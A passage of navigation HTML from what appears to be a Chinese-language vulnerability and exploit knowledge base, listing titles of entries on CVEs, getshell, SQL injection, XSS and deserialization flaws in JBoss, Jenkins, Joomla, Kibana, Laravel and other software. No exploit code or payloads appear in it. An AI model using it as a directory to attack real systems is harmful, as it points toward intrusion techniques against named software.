    <a href="../../IonizeCMS/%EF%BC%88CVE-2017-5961%EF%BC%89IonizeCMS%20xss/" class="md-nav__link">
      （CVE 2017 5961）IonizeCMS xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-94" type="checkbox" id="nav-3-94" >
    <label class="md-nav__link" for="nav-3-94">
      JDWP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="JDWP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-94">
        <span class="md-nav__icon md-icon"></span>
        JDWP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../JDWP/JDWP%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      JDWP 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-95" type="checkbox" id="nav-3-95" >
    <label class="md-nav__link" for="nav-3-95">
      JYmusic
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="JYmusic" data-md-level="2">
      <label class="md-nav__title" for="nav-3-95">
        <span class="md-nav__icon md-icon"></span>
        JYmusic
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../JYmusic/JYmusic%201.x%20%E7%89%88%E6%9C%AC%20%E5%89%8D%E5%8F%B0getshell/" class="md-nav__link">
      JYmusic 1.x 版本 前台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../JYmusic/JYmusic%202.0%20%E5%89%8D%E5%8F%B0XSS%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      JYmusic 2.0 前台XSS漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../JYmusic/JYmusic%202.0%20%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      JYmusic 2.0 命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-96" type="checkbox" id="nav-3-96" >
    <label class="md-nav__link" for="nav-3-96">
      Jboss
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jboss" data-md-level="2">
      <label class="md-nav__title" for="nav-3-96">
        <span class="md-nav__icon md-icon"></span>
        Jboss
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/JexBoss%20-%20JBoss%20%28and%20others%20Java%20Deserialization%20Vulnerabilities%29%20verify%20and%20EXploitation%20Tool/" class="md-nav__link">
      JexBoss   JBoss (and others Java Deserialization Vulnerabilities) verify and EXploitation Tool
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-96-2" type="checkbox" id="nav-3-96-2" >
    <label class="md-nav__link" for="nav-3-96-2">
      反序列化漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="反序列化漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-96-2">
        <span class="md-nav__icon md-icon"></span>
        反序列化漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2013-4810%EF%BC%89JBoss%20EJBInvokerServle%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2013 4810）JBoss EJBInvokerServle 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2015-7501%EF%BC%89JBoss%20JMXInvokerServlet%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 7501）JBoss JMXInvokerServlet 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-12149%EF%BC%89JBosS%20AS%206.X%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12149）JBosS AS 6.X 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-7504%EF%BC%89JBoss%204.x%20JBossMQ%20JMS%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 7504）JBoss 4.x JBossMQ JMS 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-96-3" type="checkbox" id="nav-3-96-3" >
    <label class="md-nav__link" for="nav-3-96-3">
      访问控制不严导致的漏洞
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="访问控制不严导致的漏洞" data-md-level="3">
      <label class="md-nav__title" for="nav-3-96-3">
        <span class="md-nav__icon md-icon"></span>
        访问控制不严导致的漏洞
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E8%AE%BF%E9%97%AE%E6%8E%A7%E5%88%B6%E4%B8%8D%E4%B8%A5%E5%AF%BC%E8%87%B4%E7%9A%84%E6%BC%8F%E6%B4%9E/JBoss%20Administration%20Console%20%E5%BC%B1%E5%8F%A3%E4%BB%A4%20Getshell/" class="md-nav__link">
      JBoss Administration Console 弱口令 Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E8%AE%BF%E9%97%AE%E6%8E%A7%E5%88%B6%E4%B8%8D%E4%B8%A5%E5%AF%BC%E8%87%B4%E7%9A%84%E6%BC%8F%E6%B4%9E/JBoss%20JMX%20Console%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AEGetshell/" class="md-nav__link">
      JBoss JMX Console未授权访问Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E8%AE%BF%E9%97%AE%E6%8E%A7%E5%88%B6%E4%B8%8D%E4%B8%A5%E5%AF%BC%E8%87%B4%E7%9A%84%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2007-1036%EF%BC%89JBoss%20JMX%20Console%20HtmlAdaptor%20Getshell/" class="md-nav__link">
      （CVE 2007 1036）JBoss JMX Console HtmlAdaptor Getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jboss/%E8%AE%BF%E9%97%AE%E6%8E%A7%E5%88%B6%E4%B8%8D%E4%B8%A5%E5%AF%BC%E8%87%B4%E7%9A%84%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2010-0738%EF%BC%89JBoss%20JMX%E6%8E%A7%E5%88%B6%E5%8F%B0%E5%AE%89%E5%85%A8%E9%AA%8C%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2010 0738）JBoss JMX控制台安全验证绕过漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-97" type="checkbox" id="nav-3-97" >
    <label class="md-nav__link" for="nav-3-97">
      Jenkins
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jenkins" data-md-level="2">
      <label class="md-nav__title" for="nav-3-97">
        <span class="md-nav__icon md-icon"></span>
        Jenkins
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jenkins/Jenkins%20%E5%8A%9F%E8%83%BD%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E5%AF%BC%E8%87%B4%E7%9A%84%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Jenkins 功能未授权访问导致的远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jenkins/%EF%BC%88CVE-2017-1000353%EF%BC%89Jenkins-CI%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 1000353）Jenkins CI 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jenkins/%EF%BC%88CVE-2018-1000861%EF%BC%89Jenkins%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1000861）Jenkins 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jenkins/%EF%BC%88CVE-2019-1003000%EF%BC%89Jenkins%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 1003000）Jenkins 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jenkins/%EF%BC%88CVE-2019-10475%EF%BC%89%E5%8F%8D%E5%B0%84xss/" class="md-nav__link">
      （CVE 2019 10475）反射xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-98" type="checkbox" id="nav-3-98" >
    <label class="md-nav__link" for="nav-3-98">
      Jinja2
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jinja2" data-md-level="2">
      <label class="md-nav__title" for="nav-3-98">
        <span class="md-nav__icon md-icon"></span>
        Jinja2
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jinja2/Jinja2%20SSTI%20%E6%9C%8D%E5%8A%A1%E7%AB%AF%E6%A8%A1%E7%89%88%E6%B3%A8%E5%85%A5%E6%94%BB%E5%87%BB/" class="md-nav__link">
      Jinja2 SSTI 服务端模版注入攻击
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-99" type="checkbox" id="nav-3-99" >
    <label class="md-nav__link" for="nav-3-99">
      Jizhicms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jizhicms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-99">
        <span class="md-nav__icon md-icon"></span>
        Jizhicms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20._user_release.html%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Jizhicms 1.7.1 . user release.html sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20._user_userinfo.html%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Jizhicms 1.7.1 . user userinfo.html sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20%E4%BB%8Esql%E6%B3%A8%E5%85%A5%E5%88%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      Jizhicms 1.7.1 从sql注入到任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      Jizhicms 1.7.1 反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      Jizhicms 1.7.1 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%A4%B9%E5%8E%8B%E7%BC%A9%E4%B8%8B%E8%BD%BD/" class="md-nav__link">
      Jizhicms 1.7.1 后台任意文件夹压缩下载
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20%E5%90%8E%E5%8F%B0%E9%85%8D%E7%BD%AE%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      Jizhicms 1.7.1 后台配置文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jizhicms/Jizhicms%201.7.1%20%E5%AD%98%E5%82%A8XSS%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Jizhicms 1.7.1 存储XSS漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-100" type="checkbox" id="nav-3-100" >
    <label class="md-nav__link" for="nav-3-100">
      Jolokia
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Jolokia" data-md-level="2">
      <label class="md-nav__title" for="nav-3-100">
        <span class="md-nav__icon md-icon"></span>
        Jolokia
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jolokia/%EF%BC%88CVE-2018-1000129%EF%BC%89Jolokia%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2018 1000129）Jolokia 反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Jolokia/%EF%BC%88CVE-2018-1000130%EF%BC%89Jolokia%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 1000130）Jolokia 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-101" type="checkbox" id="nav-3-101" >
    <label class="md-nav__link" for="nav-3-101">
      Joomla
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Joomla" data-md-level="2">
      <label class="md-nav__title" for="nav-3-101">
        <span class="md-nav__icon md-icon"></span>
        Joomla
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/Joomla%203-3.4.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Joomla 3 3.4.6 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/Joomla%203.4.6%20-%20%27configuration.php%27%20Remote%20Code%20Execution/" class="md-nav__link">
      Joomla 3.4.6   'configuration.php' Remote Code Execution
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/Joomla%21%20com_fabrik%203.9.11%20%E7%9B%AE%E5%BD%95%E9%81%8D%E5%8E%86%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Joomla! com fabrik 3.9.11 目录遍历漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/Joomla%21%20com_hdwplayer%204.2%20-%20%27search.php%27%20sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Joomla! com hdwplayer 4.2   'search.php' sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/Joomla%21%20component%20GMapFP%203.30%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0/" class="md-nav__link">
      Joomla! component GMapFP 3.30 任意文件上传
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/Joomscan/" class="md-nav__link">
      Joomscan
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2015-8562%EF%BC%89Joomla%203.4.5%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 8562）Joomla 3.4.5 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2016-8869%EF%BC%89Joomla%203.4.4-3.6.3%20%E6%9C%AA%E6%8E%88%E6%9D%83%E5%88%9B%E5%BB%BA%E7%89%B9%E6%9D%83%E7%94%A8%E6%88%B7/" class="md-nav__link">
      （CVE 2016 8869）Joomla 3.4.4 3.6.3 未授权创建特权用户
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2017-14596%EF%BC%89Joomla%21%201.5%20%3C%3D%203.7.5%20LDAP%E6%B3%A8%E5%85%A5%E7%BB%95%E8%BF%87%E7%99%BB%E5%BD%95%E8%AE%A4%E8%AF%81/" class="md-nav__link">
      （CVE 2017 14596）Joomla! 1.5 <= 3.7.5 LDAP注入绕过登录认证
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2017-8917%EF%BC%89Joomla%203.7.0%20QL%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 8917）Joomla 3.7.0 QL注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2020-10238%EF%BC%89Joomla%20%3C%3D%203.9.15%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 10238）Joomla <= 3.9.15 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2020-11890%EF%BC%89Joomla%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11890）Joomla 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Joomla/%EF%BC%88CVE-2020-25751%EF%BC%89Joomla%21%20paGO%20Commerce%202.5.9.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 25751）Joomla! paGO Commerce 2.5.9.0 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-102" type="checkbox" id="nav-3-102" >
    <label class="md-nav__link" for="nav-3-102">
      Kibana
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Kibana" data-md-level="2">
      <label class="md-nav__title" for="nav-3-102">
        <span class="md-nav__icon md-icon"></span>
        Kibana
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Kibana/%EF%BC%88CVE-2018-17246%EF%BC%89Kibana%20Local%20File%20Inclusion/" class="md-nav__link">
      （CVE 2018 17246）Kibana Local File Inclusion
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Kibana/%EF%BC%88CVE-2019-7609%EF%BC%89Kibana%20%3C%206.6.0%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 7609）Kibana < 6.6.0 未授权远程代码命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-103" type="checkbox" id="nav-3-103" >
    <label class="md-nav__link" for="nav-3-103">
      Kindeditor
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Kindeditor" data-md-level="2">
      <label class="md-nav__title" for="nav-3-103">
        <span class="md-nav__icon md-icon"></span>
        Kindeditor
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Kindeditor/%EF%BC%88CVE-2017-1002024%EF%BC%89Kindeditor%20%3C%3D4.1.11%20%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 1002024）Kindeditor <=4.1.11 上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-104" type="checkbox" id="nav-3-104" >
    <label class="md-nav__link" for="nav-3-104">
      LFCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="LFCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-104">
        <span class="md-nav__icon md-icon"></span>
        LFCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../LFCMS/LFCMS%20AjaxController.class.php%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      LFCMS AjaxController.class.php 前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../LFCMS/LFCMS%20NewsController.class.php%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      LFCMS NewsController.class.php 前台sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../LFCMS/LFCMS%20%E5%90%8E%E5%8F%B0getshell/" class="md-nav__link">
      LFCMS 后台getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../LFCMS/LFCMS%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      LFCMS 后台任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-105" type="checkbox" id="nav-3-105" >
    <label class="md-nav__link" for="nav-3-105">
      Laravel
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Laravel" data-md-level="2">
      <label class="md-nav__title" for="nav-3-105">
        <span class="md-nav__icon md-icon"></span>
        Laravel
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Laravel/%EF%BC%88CVE-2018-15133%EF%BC%89Laravel%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 15133）Laravel 反序列化远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../Laravel/%EF%BC%88CVE-2019-9081%EF%BC%89Laravel%205.7%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96rce/" class="md-nav__link">
      （CVE 2019 9081）Laravel 5.7 反序列化rce
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-106" type="checkbox" id="nav-3-106" >
    <label class="md-nav__link" for="nav-3-106">
      LerxCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="LerxCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-106">
        <span class="md-nav__icon md-icon"></span>
        LerxCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../LerxCMS/LerxCMS%206.5%20%E5%90%8E%E5%8F%B0ssrf%20getshell/" class="md-nav__link">
      LerxCMS 6.5 后台ssrf getshell
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-107" type="checkbox" id="nav-3-107" >
    <label class="md-nav__link" for="nav-3-107">
      Libinjection
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Libinjection" data-md-level="2">
      <label class="md-nav__title" for="nav-3-107">
        <span class="md-nav__icon md-icon"></span>
        Libinjection
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Libinjection/Libinjection%20%E8%AF%AD%E4%B9%89%E5%88%86%E6%9E%90%E9%80%9A%E7%94%A8%E7%BB%95%E8%BF%87/" class="md-nav__link">
      Libinjection 语义分析通用绕过
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-108" type="checkbox" id="nav-3-108" >
    <label class="md-nav__link" for="nav-3-108">
      Libssh
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Libssh" data-md-level="2">
      <label class="md-nav__title" for="nav-3-108">
        <span class="md-nav__icon md-icon"></span>
        Libssh
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Libssh/%EF%BC%88CVE-2018-10933%EF%BC%89Libssh%20%E6%9C%8D%E5%8A%A1%E7%AB%AF%E6%9D%83%E9%99%90%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 10933）Libssh 服务端权限认证绕过漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-109" type="checkbox" id="nav-3-109" >
    <label class="md-nav__link" for="nav-3-109">
      Liferay Portal
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Liferay Portal" data-md-level="2">
      <label class="md-nav__title" for="nav-3-109">
        <span class="md-nav__icon md-icon"></span>
        Liferay Portal
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../Liferay%20Portal/%EF%BC%88CVE-2020-7961%EF%BC%89Liferay%20Portal%20Json%20Web%20Service%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 7961）Liferay Portal Json Web Service 反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-110" type="checkbox" id="nav-3-110" >
    <label class="md-nav__link" for="nav-3-110">
      MIP建站系统
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="MIP建站系统" data-md-level="2">
      <label class="md-nav__title" for="nav-3-110">
        <span class="md-nav__icon md-icon"></span>
        MIP建站系统
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../MIP%E5%BB%BA%E7%AB%99%E7%B3%BB%E7%BB%9F/MIP%E5%BB%BA%E7%AB%99%E7%B3%BB%E7%BB%9F%20v5.0.5%20SSRF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
